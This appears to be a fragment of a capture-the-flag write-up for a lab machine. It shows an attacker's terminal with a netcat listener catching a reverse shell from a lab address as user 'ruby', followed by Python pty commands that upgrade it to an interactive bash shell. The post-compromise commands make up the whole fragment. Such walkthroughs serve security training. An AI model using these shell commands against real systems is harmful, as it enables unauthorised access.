 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.189:51620
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
python -c 'import pty; pty.spawn("/bin/bash")'
sh: 2: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$